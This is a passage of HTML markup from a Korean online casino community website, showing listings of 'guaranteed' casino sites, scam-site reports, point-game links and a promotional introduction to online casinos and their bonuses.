					<div class="name-wrap"><span class="lv-ico"><img alt="level-40" src="/img/level/daumd/adm.png"/></span>다음드카지노</div>																					<span class="count orangered">+50</span>
										
				</div>
			</div>
		</div>
	</div>
	<div class="post-row">
		<div class="post-list">
			<div class="post-image">
				<a href="https://daumdca.com/bbs/board.php?bo_table=b1&amp;wr_id=16" class="ellipsis">
					<div class="img-wrap">
																		<div class="img-item">
							<img src="/data/editor/2405/20240513160233_8b7f7f7edf6d3226324f27482198b799_h29m.gif" alt="담카 아벤카지노.gif" title="담카 아벤카지노.gif">
						</div>
					</div>
				</a>
							</div>
			<div class="post-content text-center">
				<div class="post-subject" hit="24320">
					<a href="https://daumdca.com/bbs/board.php?bo_table=b1&amp;wr_id=16">
												[보증]아벤카지노											</a>
				</div>
				<div class="post-text post-ko txt-short ellipsis text-center no-margin">
					<div class="name-wrap"><span class="lv-ico"><img alt="level-40" src="/img/level/daumd/adm.png"/></span>다음드카지노</div>																					<span class="count orangered">+73</span>
										
				</div>
			</div>
		</div>
	</div>
	<div class="post-row">
		<div class="post-list">
			<div class="post-image">
				<a href="https://daumdca.com/bbs/board.php?bo_table=b1&amp;wr_id=367" class="ellipsis">
					<div class="img-wrap">
																		<div class="img-item">
							<img src="/data/editor/2511/20251116004054_839c1ab388968cb2a85fd526ebff758c_lvrm.jpg" alt="인생카지노-300x225.jpg" title="인생카지노-300x225.jpg">
						</div>
					</div>
				</a>
							</div>
			<div class="post-content text-center">
				<div class="post-subject" hit="10647">
					<a href="https://daumdca.com/bbs/board.php?bo_table=b1&amp;wr_id=367">
												[보증]인생카지노											</a>
				</div>
				<div class="post-text post-ko txt-short ellipsis text-center no-margin">
					<div class="name-wrap"><span class="lv-ico"><img alt="level-40" src="/img/level/daumd/adm.png"/></span><span class="mark-ico v-mark silver"></span>담카운영진</div>																					<span class="count orangered">+4</span>
										
				</div>
			</div>
		</div>
	</div>
	<div class="clearfix"></div>
</div>
				</div>


				<div class="div-title-underbar">
					<a href="https://daumdca.com/bbs/page.php?hid=baccarat">
						<span class="pull-right lightgray font-16 en">+</span>
						<span class="div-title-underbar-bold border-navy font-16 en">
							<h3>포인트게임</h3>
						</span>
					</a>
				</div>
				<div class="game_wrap2 point-game">
					<a href="https://daumdca.com/bbs/page.php?hid=baccarat">
						<div class="img"><img src="/img/banner/game/바카라.png?2" title="카지노 사이트"></div>
						<div class="explain">
							<div class="inner">바카라</div>
						</div>
					</a>
					<a href="https://daumdca.com/bbs/page.php?hid=dragontiger">
						<div class="img"><img src="/img/banner/game/용호.png?2" title="검증 카지노"></div>
						<div class="explain">
							<div class="inner">용호</div>
						</div>
					</a>
					<a href="https://daumdca.com/bbs/page.php?hid=satoshi-mine">
						<div class="img"><img src="/img/banner/game/지뢰찾기.png?2" title="온라인카지노커뮤니티"></div>
						<div class="explain">
							<div class="inner">지뢰찾기</div>
						</div>
					</a>
					<a href="https://daumdca.com/bbs/board.php?bo_table=slot_free">
						<div class="img"><img src="/img/banner/game/무료슬롯.png?2" title="안전 카지노"></div>
						<div class="explain">
							<div class="inner">무료슬롯</div>
						</div>
					</a>
				</div>


				<div class="div-title-underbar">
					<a href="https://daumdca.com/bbs/page.php?hid=point-exchange">
						<span class="pull-right lightgray font-16 en">+</span>
						<span class="div-title-underbar-bold border-navy font-16 en">
							<h3>포인트혜택</h3>
						</span>
					</a>
				</div>
				<div class="game_wrap2 point-exchange">
					<a href="https://daumdca.com/bbs/page.php?hid=point-exchange">
						<div class="img">
							<div class="img-w"><img src="/img/banner/point/포인트전환.png?1" title="카지노 사이트"></div>
						</div>
					</a>
					<a href="https://daumdca.com/bbs/board.php?bo_table=qa">
						<div class="img">
							<div class="img-w"><img src="/img/banner/point/포인트거래.png?1" title="검증 카지노"></div>
						</div>
					</a>
					<a href="https://daumdca.com/plugin/lotto">
						<div class="img">
							<div class="img-w"><img src="/img/banner/point/무료복권.png?1" title="안전 카지노"></div>
						</div>
					</a>
					<a href="https://daumdca.com/bbs/page.php?hid=refill-coupon">
						<div class="img">
							<div class="img-w"><img src="/img/banner/point/리필미션.png?1" title="온라인카지노커뮤니티"></div>
						</div>
					</a>
				</div>


				<div class="div-title-underbar">
					<a href="https://daumdca.com/bbs/board.php?bo_table=verified_casino">
						<span class="pull-right lightgray font-16 en">+</span>
						<span class="div-title-underbar-bold border-navy font-16 en">
							<h3>카지노먹튀검증</h3>
						</span>
					</a>
				</div>
				<div class="widget-box">
					<style>
	#gtnvopqumfiljrkshe { margin-right:-15px; margin-bottom:-15px; }
	#gtnvopqumfiljrkshe .post-row { width:25%; }
	#gtnvopqumfiljrkshe .post-list { margin-right:15px; margin-bottom:15px; }
	#gtnvopqumfiljrkshe .post-subject { height:20px; }
	#gtnvopqumfiljrkshe .img-wrap { padding-bottom:75%; }
	
	@media (min-width:1199px) { 
		.responsive #gtnvopqumfiljrkshe { margin-right:-15px; margin-bottom:-15px; }
		.responsive #gtnvopqumfiljrkshe .post-row { width:25%; } 
		.responsive #gtnvopqumfiljrkshe .post-list { margin-right:15px; margin-bottom:15px; }
	}
	
	@media (max-width:1199px) { 
		.responsive #gtnvopqumfiljrkshe { margin-right:-15px; margin-bottom:-15px; }
		.responsive #gtnvopqumfiljrkshe .post-row { width:25%; } 
		.responsive #gtnvopqumfiljrkshe .post-list { margin-right:15px; margin-bottom:15px; }
	}
	@media (max-width:991px) { 
		.responsive #gtnvopqumfiljrkshe { margin-right:-15px; margin-bottom:-15px; }
		.responsive #gtnvopqumfiljrkshe .post-row { width:25%; } 
		.responsive #gtnvopqumfiljrkshe .post-list { margin-right:15px; margin-bottom:15px; }
	}
	@media (max-width:767px) { 
		.responsive #gtnvopqumfiljrkshe { margin-right:0px; margin-bottom:5px; }
		.responsive #gtnvopqumfiljrkshe .post-row { width:33.33%; } 
		.responsive #gtnvopqumfiljrkshe .post-list { margin-right:15px; margin-bottom:15px; }
	}
	@media (max-width:480px) { 
		.responsive #gtnvopqumfiljrkshe { margin-right:-15px; margin-bottom:-15px; }
		.responsive #gtnvopqumfiljrkshe .post-row { width:50%; } 
		.responsive #gtnvopqumfiljrkshe .post-list { margin-right:15px; margin-bottom:15px; }
	}
	</style>
<div id="gtnvopqumfiljrkshe" class="basic-post-gallery">
		<div class="post-row">
		<div class="post-list">
			<div class="post-image">
				<a href="https://daumdca.com/bbs/board.php?bo_table=verified_casino&amp;wr_id=2957" class="ellipsis">
					<div class="img-wrap">
																		<div class="img-item">
							<img src="/data/file/verified_casino/thumb-489eef37ef2abe90e2271e59f6bc02d2_xE3Rarky_9af2414cd6753aef8f4fba46463731601676dcfa_400x300.jpg" alt="489eef37ef2abe90e2271e59f6bc02d2_xE3Rarky_9af2414cd6753aef8f4fba46463731601676dcfa.jpeg" title="489eef37ef2abe90e2271e59f6bc02d2_xE3Rarky_9af2414cd6753aef8f4fba46463731601676dcfa.jpeg">
						</div>
					</div>
				</a>
							</div>
			<div class="post-content text-center">
				<div class="post-subject" hit="1771">
					<a href="https://daumdca.com/bbs/board.php?bo_table=verified_casino&amp;wr_id=2957">
												어스 먹튀											</a>
				</div>
				<div class="post-text post-ko txt-short ellipsis text-center no-margin">
					<div class="name-wrap"><span class="lv-ico"><img alt="level-16" src="/img/level/daumd/16.png?5"/></span><span class="mark-ico v-mark gold"></span>구냐이</div>																					<span class="count orangered">+1</span>
										
				</div>
			</div>
		</div>
	</div>
	<div class="post-row">
		<div class="post-list">
			<div class="post-image">
				<a href="https://daumdca.com/bbs/board.php?bo_table=verified_casino&amp;wr_id=2952" class="ellipsis">
					<div class="img-wrap">
																		<div class="img-item">
							<img src="/data/editor/2511/thumb-20251119010452_8bc37da22e77ca1db2f8b3626bf76be1_wju7_400x300.png" alt="4290373887_TQylER1x_329ac9c974538f6de73b5dbb83e93b40ff42de19.png" title="4290373887_TQylER1x_329ac9c974538f6de73b5dbb83e93b40ff42de19.png">
						</div>
					</div>
				</a>
							</div>
			<div class="post-content text-center">
				<div class="post-subject" hit="4197">
					<a href="https://daumdca.com/bbs/board.php?bo_table=verified_casino&amp;wr_id=2952">
												칼리먹튀											</a>
				</div>
				<div class="post-text post-ko txt-short ellipsis text-center no-margin">
					<div class="name-wrap"><span class="lv-ico"><img alt="level-15" src="/img/level/daumd/15.png?5"/></span>카배카배</div>																					<span class="count orangered">+2</span>
										
				</div>
			</div>
		</div>
	</div>
	<div class="post-row">
		<div class="post-list">
			<div class="post-image">
				<a href="https://daumdca.com/bbs/board.php?bo_table=verified_casino&amp;wr_id=2938" class="ellipsis">
					<div class="img-wrap">
																		<div class="img-item">
							<img src="/data/file/verified_casino/thumb-6f82ddc62e6fe6cefb4b606d05f7283b_21jI9cEG_e58c0d06c8cf48c9a0354ed0ee7620a5fa56e27f_400x300.jpg" alt="6f82ddc62e6fe6cefb4b606d05f7283b_21jI9cEG_e58c0d06c8cf48c9a0354ed0ee7620a5fa56e27f.jpg" title="6f82ddc62e6fe6cefb4b606d05f7283b_21jI9cEG_e58c0d06c8cf48c9a0354ed0ee7620a5fa56e27f.jpg">
						</div>
					</div>
				</a>
							</div>
			<div class="post-content text-center">
				<div class="post-subject" hit="12226">
					<a href="https://daumdca.com/bbs/board.php?bo_table=verified_casino&amp;wr_id=2938">
												물결 (mul-01.com) 먹튀사이트 제보											</a>
				</div>
				<div class="post-text post-ko txt-short ellipsis text-center no-margin">
					<div class="name-wrap"><span class="lv-ico"><img alt="level-4" src="/img/level/daumd/4.png?5"/></span>최고다정은</div>																					<span class="count orangered">+4</span>
										
				</div>
			</div>
		</div>
	</div>
	<div class="post-row">
		<div class="post-list">
			<div class="post-image">
				<a href="https://daumdca.com/bbs/board.php?bo_table=verified_casino&amp;wr_id=2932" class="ellipsis">
					<div class="img-wrap">
																		<div class="img-item">
							<img src="/data/editor/2506/thumb-20250613185216_de28a82dcf12757389ceaece068efe45_p746_400x300.jpg" alt="Screenshot_20250613_183919_Samsung Internet.jpg" title="Screenshot_20250613_183919_Samsung Internet.jpg">
						</div>
					</div>
				</a>
							</div>
			<div class="post-content text-center">
				<div class="post-subject" hit="2332">
					<a href="https://daumdca.com/bbs/board.php?bo_table=verified_casino&amp;wr_id=2932">
												핑돈 환전 사이트제보											</a>
				</div>
				<div class="post-text post-ko txt-short ellipsis text-center no-margin">
					<div class="name-wrap"><span class="lv-ico"><img alt="level-15" src="/img/level/daumd/15.png?5"/></span>카배카배</div>																					<span class="count orangered">+7</span>
										
				</div>
			</div>
		</div>
	</div>
	<div class="clearfix"></div>
</div>
				</div>

				<div class="div-title-underbar">
					<a href="https://daumdca.com/bbs/board.php?bo_table=c6">
						<span class="pull-right lightgray font-16 en">+</span>
						<span class="div-title-underbar-bold border-navy font-16 en">
							<h3>갤러리</h3>
						</span>
					</a>
				</div>
				<div class="widget-box">
					<style>
	#pmbfirxvjzdgyuqcwtskolhne { margin-right:-5px; margin-bottom:-15px; }
	#pmbfirxvjzdgyuqcwtskolhne .post-row { width:25%; }
	#pmbfirxvjzdgyuqcwtskolhne .post-list { margin-right:5px; margin-bottom:15px; }
	#pmbfirxvjzdgyuqcwtskolhne .post-subject { height:20px; }
	#pmbfirxvjzdgyuqcwtskolhne .img-wrap { padding-bottom:75%; }
	
	@media (min-width:1199px) { 
		.responsive #pmbfirxvjzdgyuqcwtskolhne { margin-right:-5px; margin-bottom:-15px; }
		.responsive #pmbfirxvjzdgyuqcwtskolhne .post-row { width:14.28%; } 
		.responsive #pmbfirxvjzdgyuqcwtskolhne .post-list { margin-right:5px; margin-bottom:15px; }
	}
	
	@media (max-width:1199px) { 
		.responsive #pmbfirxvjzdgyuqcwtskolhne { margin-right:-5px; margin-bottom:-15px; }
		.responsive #pmbfirxvjzdgyuqcwtskolhne .post-row { width:14.28%; } 
		.responsive #pmbfirxvjzdgyuqcwtskolhne .post-list { margin-right:5px; margin-bottom:15px; }
	}
	@media (max-width:991px) { 
		.responsive #pmbfirxvjzdgyuqcwtskolhne { margin-right:-5px; margin-bottom:-15px; }
		.responsive #pmbfirxvjzdgyuqcwtskolhne .post-row { width:14.28%; } 
		.responsive #pmbfirxvjzdgyuqcwtskolhne .post-list { margin-right:5px; margin-bottom:15px; }
	}
	@media (max-width:767px) { 
		.responsive #pmbfirxvjzdgyuqcwtskolhne { margin-right:0px; margin-bottom:5px; }
		.responsive #pmbfirxvjzdgyuqcwtskolhne .post-row { width:50%; } 
		.responsive #pmbfirxvjzdgyuqcwtskolhne .post-list { margin-right:5px; margin-bottom:15px; }
	}
	@media (max-width:480px) { 
		.responsive #pmbfirxvjzdgyuqcwtskolhne { margin-right:-5px; margin-bottom:-15px; }
		.responsive #pmbfirxvjzdgyuqcwtskolhne .post-row { width:50%; } 
		.responsive #pmbfirxvjzdgyuqcwtskolhne .post-list { margin-right:5px; margin-bottom:15px; }
	}
	</style>
<div id="pmbfirxvjzdgyuqcwtskolhne" class="basic-post-gallery">
		<div class="post-row">
		<div class="post-list">
			<div class="post-image">
				<a href="https://daumdca.com/bbs/board.php?bo_table=c6&amp;wr_id=610007" class="ellipsis">
					<div class="img-wrap">
																		<div class="img-item">
							<img src="/data/file/c6/thumb-a30e3077c3edfd2668b9ceaccf3f654e_tds4Qzam_ff24b1e286bdc9f7dce3256dfe27653a3c110285_400x300.jpg" alt="a30e3077c3edfd2668b9ceaccf3f654e_tds4Qzam_ff24b1e286bdc9f7dce3256dfe27653a3c110285.jpeg" title="a30e3077c3edfd2668b9ceaccf3f654e_tds4Qzam_ff24b1e286bdc9f7dce3256dfe27653a3c110285.jpeg">
						</div>
					</div>
				</a>
							</div>
			<div class="post-content text-center">
				<div class="post-subject" hit="2">
					<a href="https://daumdca.com/bbs/board.php?bo_table=c6&amp;wr_id=610007">
						<span class="rank-icon txt-normal en bg-red">New</span>						고윤정											</a>
				</div>
				<div class="post-text post-ko txt-short ellipsis text-center no-margin">
					<div class="name-wrap"><span class="lv-ico"><img alt="level-15" src="/img/level/daumd/15.png?5"/></span>키리스</div>																				
				</div>
			</div>
		</div>
	</div>
	<div class="post-row">
		<div class="post-list">
			<div class="post-image">
				<a href="https://daumdca.com/bbs/board.php?bo_table=c6&amp;wr_id=610006" class="ellipsis">
					<div class="img-wrap">
																		<div class="img-item">
							<img src="/data/file/c6/thumb-a30e3077c3edfd2668b9ceaccf3f654e_Ghj3OHKb_70d2f8b9e6efa7e8637a668b5235a002e679f03f_400x300.jpg" alt="a30e3077c3edfd2668b9ceaccf3f654e_Ghj3OHKb_70d2f8b9e6efa7e8637a668b5235a002e679f03f.jpeg" title="a30e3077c3edfd2668b9ceaccf3f654e_Ghj3OHKb_70d2f8b9e6efa7e8637a668b5235a002e679f03f.jpeg">
						</div>
					</div>
				</a>
							</div>
			<div class="post-content text-center">
				<div class="post-subject" hit="2">
					<a href="https://daumdca.com/bbs/board.php?bo_table=c6&amp;wr_id=610006">
						<span class="rank-icon txt-normal en bg-red">New</span>						고윤정											</a>
				</div>
				<div class="post-text post-ko txt-short ellipsis text-center no-margin">
					<div class="name-wrap"><span class="lv-ico"><img alt="level-15" src="/img/level/daumd/15.png?5"/></span>키리스</div>																				
				</div>
			</div>
		</div>
	</div>
	<div class="post-row">
		<div class="post-list">
			<div class="post-image">
				<a href="https://daumdca.com/bbs/board.php?bo_table=c6&amp;wr_id=610005" class="ellipsis">
					<div class="img-wrap">
																		<div class="img-item">
							<img src="/data/file/c6/thumb-a30e3077c3edfd2668b9ceaccf3f654e_OVLK98Gt_4cfd3bacaec23b4c15d37a771db92821d3b8d4d5_400x300.jpg" alt="a30e3077c3edfd2668b9ceaccf3f654e_OVLK98Gt_4cfd3bacaec23b4c15d37a771db92821d3b8d4d5.jpeg" title="a30e3077c3edfd2668b9ceaccf3f654e_OVLK98Gt_4cfd3bacaec23b4c15d37a771db92821d3b8d4d5.jpeg">
						</div>
					</div>
				</a>
							</div>
			<div class="post-content text-center">
				<div class="post-subject" hit="2">
					<a href="https://daumdca.com/bbs/board.php?bo_table=c6&amp;wr_id=610005">
						<span class="rank-icon txt-normal en bg-red">New</span>						고윤정											</a>
				</div>
				<div class="post-text post-ko txt-short ellipsis text-center no-margin">
					<div class="name-wrap"><span class="lv-ico"><img alt="level-15" src="/img/level/daumd/15.png?5"/></span>키리스</div>																				
				</div>
			</div>
		</div>
	</div>
	<div class="post-row">
		<div class="post-list">
			<div class="post-image">
				<a href="https://daumdca.com/bbs/board.php?bo_table=c6&amp;wr_id=610004" class="ellipsis">
					<div class="img-wrap">
																		<div class="img-item">
							<img src="/data/file/c6/thumb-a30e3077c3edfd2668b9ceaccf3f654e_UKGNJRiq_abc0e066b807a101d34ea23a404989d1547b1492_400x300.jpg" alt="a30e3077c3edfd2668b9ceaccf3f654e_UKGNJRiq_abc0e066b807a101d34ea23a404989d1547b1492.jpeg" title="a30e3077c3edfd2668b9ceaccf3f654e_UKGNJRiq_abc0e066b807a101d34ea23a404989d1547b1492.jpeg">
						</div>
					</div>
				</a>
							</div>
			<div class="post-content text-center">
				<div class="post-subject" hit="2">
					<a href="https://daumdca.com/bbs/board.php?bo_table=c6&amp;wr_id=610004">
						<span class="rank-icon txt-normal en bg-red">New</span>						고윤정											</a>
				</div>
				<div class="post-text post-ko txt-short ellipsis text-center no-margin">
					<div class="name-wrap"><span class="lv-ico"><img alt="level-15" src="/img/level/daumd/15.png?5"/></span>키리스</div>																				
				</div>
			</div>
		</div>
	</div>
	<div class="post-row">
		<div class="post-list">
			<div class="post-image">
				<a href="https://daumdca.com/bbs/board.php?bo_table=c6&amp;wr_id=610003" class="ellipsis">
					<div class="img-wrap">
																		<div class="img-item">
							<img src="/data/file/c6/thumb-a30e3077c3edfd2668b9ceaccf3f654e_WTJcr6Yb_327f9be4877d8f085f6162392dd409fc462e4d94_400x300.jpg" alt="a30e3077c3edfd2668b9ceaccf3f654e_WTJcr6Yb_327f9be4877d8f085f6162392dd409fc462e4d94.jpeg" title="a30e3077c3edfd2668b9ceaccf3f654e_WTJcr6Yb_327f9be4877d8f085f6162392dd409fc462e4d94.jpeg">
						</div>
					</div>
				</a>
							</div>
			<div class="post-content text-center">
				<div class="post-subject" hit="2">
					<a href="https://daumdca.com/bbs/board.php?bo_table=c6&amp;wr_id=610003">
						<span class="rank-icon txt-normal en bg-red">New</span>						고윤정											</a>
				</div>
				<div class="post-text post-ko txt-short ellipsis text-center no-margin">
					<div class="name-wrap"><span class="lv-ico"><img alt="level-15" src="/img/level/daumd/15.png?5"/></span>키리스</div>																				
				</div>
			</div>
		</div>
	</div>
	<div class="post-row">
		<div class="post-list">
			<div class="post-image">
				<a href="https://daumdca.com/bbs/board.php?bo_table=c6&amp;wr_id=610002" class="ellipsis">
					<div class="img-wrap">
																		<div class="img-item">
							<img src="/data/file/c6/thumb-a30e3077c3edfd2668b9ceaccf3f654e_NCZvOu6p_620a09c0e75df990b499e33bde5a7b224f2dbee8_400x300.jpg" alt="a30e3077c3edfd2668b9ceaccf3f654e_NCZvOu6p_620a09c0e75df990b499e33bde5a7b224f2dbee8.jpeg" title="a30e3077c3edfd2668b9ceaccf3f654e_NCZvOu6p_620a09c0e75df990b499e33bde5a7b224f2dbee8.jpeg">
						</div>
					</div>
				</a>
							</div>
			<div class="post-content text-center">
				<div class="post-subject" hit="2">
					<a href="https://daumdca.com/bbs/board.php?bo_table=c6&amp;wr_id=610002">
						<span class="rank-icon txt-normal en bg-red">New</span>						고윤정											</a>
				</div>
				<div class="post-text post-ko txt-short ellipsis text-center no-margin">
					<div class="name-wrap"><span class="lv-ico"><img alt="level-15" src="/img/level/daumd/15.png?5"/></span>키리스</div>																				
				</div>
			</div>
		</div>
	</div>
	<div class="post-row">
		<div class="post-list">
			<div class="post-image">
				<a href="https://daumdca.com/bbs/board.php?bo_table=c6&amp;wr_id=610001" class="ellipsis">
					<div class="img-wrap">
																		<div class="img-item">
							<img src="/data/file/c6/thumb-a30e3077c3edfd2668b9ceaccf3f654e_qRnXGJpN_e6728b8c16a397feadc3efd30c915ff5b10a766c_400x300.jpg" alt="a30e3077c3edfd2668b9ceaccf3f654e_qRnXGJpN_e6728b8c16a397feadc3efd30c915ff5b10a766c.jpeg" title="a30e3077c3edfd2668b9ceaccf3f654e_qRnXGJpN_e6728b8c16a397feadc3efd30c915ff5b10a766c.jpeg">
						</div>
					</div>
				</a>
							</div>
			<div class="post-content text-center">
				<div class="post-subject" hit="2">
					<a href="https://daumdca.com/bbs/board.php?bo_table=c6&amp;wr_id=610001">
						<span class="rank-icon txt-normal en bg-red">New</span>						고윤정											</a>
				</div>
				<div class="post-text post-ko txt-short ellipsis text-center no-margin">
					<div class="name-wrap"><span class="lv-ico"><img alt="level-15" src="/img/level/daumd/15.png?5"/></span>키리스</div>																				
				</div>
			</div>
		</div>
	</div>
	<div class="clearfix"></div>
</div>
				</div>


				<!--		<div class="div-title-underbar">
				<a href="https://daumdca.com/bbs/board.php?bo_table=b3">
					<span class="pull-right lightgray font-16 en">+</span>
					<span class="div-title-underbar-bold border-navy font-16 en">
						<b>먹튀 카지노</b>
					</span>
				</a>
			</div>
			<div class="widget-box">
							</div>-->


				
				<div class="btm-wrapper">
					<main class="content-wrapper">
						<section class="intro">
							<h2>온라인 카지노 커뮤니티 <span class="color-red">NO.1</span> 다음드카지노</h2>
						</section>
						<div class="main-img-container">
							<img src="https://img.lovepik.com/bg/20240509/3D-Rendering-of-Realistic-Roulette-Wheel-on-Black-Background-Captivating_11009079_wh300.jpg"
								alt="다음드카지노" class="main-image">
							<div class="main-text-container">
								<div class="blur-container"></div>
								<a href="https://daumdca.com/">
									<h1>다음드카지노</h1>
								</a>
								<p>100% 검증된 보증업체만 제공 합니다.</p>
							</div>
						</div>

						<div class="main-content-title">
							<h2>온라인 카지노 커뮤니티 다음드카지노 소개</h2>
						</div>

						<div id="main-box-2">
							<div id="main-box-2-1">
								<div class="main-content-para">
									<div class="content-img-wrapper">
										<img src="./img/main-introduce/다음드카지노.png" alt="다음드카지노">
									</div>
									<p class="left">
										<a href="https://daumdca.com/bbs/board.php?bo_table=free"><span class="inline-p">온라인 카지노 커뮤니티</span></a> 다음드카지노는 카지노를 이용하는 회원이 한곳에 모여 최신 카지노 정보를 나누고 바카라, 슬롯, 블랙잭 등 인기 게임의 팁과 전략을 공유합니다. </br></br>
										온라인 카지노 초보자부터 오랜 경험을 가진 베테랑 플레이어까지, 모든 이용자들이 다음드카지노에서 자신만 노하우와 팁을 공유 하며 온라인 카지노의 유용한 정보를 찾을 수 있습니다.</br></br>
										온라인 카지노 커뮤니티 장점은 자유게시판, 후기, 이벤트 정보 등을 통해 회원들 간 활발한 커뮤니티 활동이 이루어집니다.
										카지노 커뮤니티는 단순한 정보 교환을 넘어 카지노 게임을 더 즐겁고 안전하게 즐길 수 있도록 회원들 위해 검증업체, 보증업체, 철저한 카지노검증을 통하여 업체를 선별 합니다.
									</p>
								</div>
								<ul class="main-content-2-2-container">
									<li>
										<div class="main-2-2-title">
											<div class="ribbon">
												<h3><span class="material-symbols-outlined">task_alt</span>철저한 <a href="https://daumdca.com/bbs/board.php?bo_table=b2"><span class="inline-h3">먹튀검증</span></a> 통한 안전 업체 선정</h3>
											</div>
										</div>
										<div class="main-2-2-para">
											<p>
												다음드카지노는 회원들의 안전을 최우선으로 생각하여 안전 메이저 사이트, 안전놀이터, 토지노사이트를 보증업체로 선별시
												엄격한 기준으로 카지노 사이트를 검증하여 먹튀, 먹싸, 먹튀사이트 위험이 없고 신뢰할 수 있는 메이저 카지노 업체만을 추천합니다.
											</p>
										</div>
									</li>
									<li>
										<div class="main-2-2-title">
											<div class="ribbon">
												<h3><span class="material-symbols-outlined">task_alt</span>온라인 카지노 게임 공략, 전략과 팁 공유</h3>
											</div>
										</div>
										<div class="main-2-2-para">
											<p>
												온라인 카지노, 바카라, 슬롯머신, 블랙잭, 룰렛 등 인기 카지노 게임부터 최신 트렌드 게임까지, 각 게임에 대한 노하우 전략과 실전 베팅 팁을 제공합니다.
												초보자는 카지노의 기본 규칙을 쉽게 익힐 수 있고, 숙련자는 베팅 승률을 높이는 고급 노하우를 얻을 수 있습니다.
											</p>
										</div>
									</li>
									<li>
										<div class="main-2-2-title">
											<div class="ribbon">
												<h3><span class="material-symbols-outlined">task_alt</span>활발한 커뮤니티 소통</h3>
											</div>
										</div>
										<div class="main-2-2-para">
											<p>
												커뮤니티 게시판에서는 회원들간의 활발한 커뮤니티 활동으로 소소한 일상과 포인트 게임, 복권, 게임 후기, 재미있는 에피소드, 질문과 답변 등 회원들 간의 생생한 이야기가 활발한 커뮤니티를 조성 하고 있습니다.
												또한, 정기적으로 열리는 꽁머니, 포인트 이벤트와 토너먼트 소식을 통해 커뮤니티에 활력을 더하며 회원들에게 특별한 재미를 선사합니다.
											</p>
										</div>
									</li>
									<li>
										<div class="main-2-2-title">
											<div class="ribbon">
												<h3><span class="material-symbols-outlined">task_alt</span>카지노 최신 정보 실시간 업데이트</h3>
											</div>
										</div>
										<div class="main-2-2-para">
											<p>
												새로운 온라인 카지노 게임 출시 소식, 매력적인 카지노 머니, 꽁머니, 지인추천, 첫충 보너스 프로모션, 보증업체 동향 등 최신 정보를 빠르게 전달합니다.
												이를 통해 회원들은 최신 카지노 정보를 놓치지 않고 최고의 기회를 다음드카지노에서 잡을 수 있습니다.
											</p>
										</div>
									</li>
									<li>
										<div class="main-2-2-title">
											<div class="ribbon">
												<h3><span class="material-symbols-outlined">task_alt</span>온카를 즐기는 회원에 친화적 커뮤니티 환경</h3>
											</div>
										</div>
										<div class="main-2-2-para">
											<p>
												온라인 카지노 세계가 낯선 회원도 쉽게 적응할 수 있도록 카지노 기본 가이드와 믿고 사용할수 있는 먹튀검증 된 안전 메이저 보증업체를 추천 드립니다.
												친절한 회원들과 관리자의 도움으로 누구나 편안하게 카지노 커뮤니티 다음드카지노에 녹아들 수 있습니다.
											</p>
										</div>
									</li>
								</ul>
							</div>
						</div>
						<div class="main-content-title">
							<h2>온라인 카지노란 무엇인가?</h2>
						</div>
						<div id="main-box-1" class="border-green">
							<div id="main-box-1-1">
								<section id="main-content-1">
									<div class="main-content-para">
										<p>
											온라인 카지노는 인터넷을 통해 실제 카지노의 게임을 즐길 수 있는 디지털 온라인 카지노 시스템 입니다.
											라스베가스나 마카오, 필리핀, 캄보디아 화려한 오프라인 카지노를 직접 방문하지 않아도, 집에서 편안하게 <strong>슬롯, 바카라, 블랙잭, 룰렛, 용호, 식보, 판탄, 홀덤</strong> 같은 인기 게임을 온라인으로 즐길 수 있습니다.<br><br>
											간단한 규칙과 빠른 진행으로 초보자도 쉽게 즐길 수 있는 바카라, 프리스핀 보너스가 매력적인 화려한 그래픽과 매 스핀 터지는 와일드 곱으로 잭팟을 노릴수 있는 슬롯,
											전략과 스킬이 중요한 게임으로 딜러와의 두뇌 싸움이 흥미진진한 블랙잭, 공이 어디에 멈출지 예측하는 베팅의 범위가 넓은 룰렛, 포커, 텍사스홀덤, 홀덤 토너먼트 등 온라인 카지노에서는 수백, 수천 가지 게임을 편하고 쉽게 즐길 수 있습니다.
											스마트폰, 태블릿, PC만 있으면 언제 어디서나 <strong>카지노 게임</strong>의 짜릿함을 느낄 수 있는 게 바로 온라인 카지노의 매력입니다.
											특히 <strong>모바일 카지노</strong> 앱 덕분에 출퇴근길이나 여가 시간에 간편하게 슬롯이나 에볼루션 <strong>바카라</strong>를 플레이할 수 있습니다.
											특히 다음드카지노 사이트는 모바일에 최적화되어 있어 부드러운 게임 경험을 보장합니다.<br><br>

										<div class="asd">
											<img src="./img/main-introduce/온라인카지노.png" alt="온라인카지노">
										</div>
										온라인 카지노는 실제 카지노와 비슷한 경험을 제공하면서도 라이브 카지노 기능 덕분에 실시간으로 딜러와 소통하며 게임을 즐길 수 있고, 고화질 스트리밍으로 마치 실제 카지노에 온 듯한 기분을 느낄 수 있습니다.
										또한 다양한 <a href="https://daumdca.com/bbs/board.php?bo_table=a1&wr_id=1184"><span class="inline-p">꽁머니</span></a>보너스와 가입 첫충, 매충, 롤링, 루징 등 특별한 이벤트로 더 많은 기회를 얻을 수 있는 온라인 카지노만의 장점을 가지고 있습니다.
										새로 가입한 신규 회원에게 <b>가입 보너스</b>를 제공하거나, 기존 회원에게 <strong>입금 보너스</strong>, 지인추전, <strong>캐시백, 프리스핀</strong> 같은 다양한 혜택을 주면서 회원들이 좀 더 오래 플레이 할수 있도록 다양한 이벤트를 진행 하고 있습니다.
										온라인 카지노를 안전하고 편하게 즐기기 위해서는 먹튀검증 카지노 커뮤니티 가입은 필수로 해줘야 더 많은 혜택을 받을 수 있습니다.
										</p>
									</div>
								</section>
							</div>
						</div>
						<div class="main-content-title">
							<h2>먹튀검증 카지노 커뮤니티의 필요성</h2>
						</div>
						<div id="main-box-1" class="border-blue">
							<div id="main-box-1-1">
								<section id="main-content-1">

									<div class="main-content-para">
										<div class="content-img-wrapper">
											<img src="./img/main-introduce/먹튀검증.png" alt="먹튀검증사이트">
										</div>
										<p>
											온라인 카지노는 간편하게 카지노 게임을 즐기 수 있고 다양한 장점과 혜택이 있지만 안타깝게도 모든 사이트가 신뢰할 만한 것은 아니기 때문에 먹튀검증 카지노 커뮤니티를 필수로 가입하여 안전한 게임 환경을 위해 먹튀 검증된 사이트를 선택하는 게 중요 합니다.
											먹튀는 열심히 게임을 즐겨 카지노 게임에 승리 하여 베팅 당첨금을 얻었는데, 사이트가 갑자기 사라지거나 출금을 거부하는 문제로 오늘 당장 내가 당할 수 있을 만큼 생각 보다 흔하게 발생 하고 있습니다.
											이런 피해는 단순히 돈을 잃는 것뿐만 아니라 시간과 감정까지 소모시켜 회원들에게 큰 피해를 주고 있습니다.
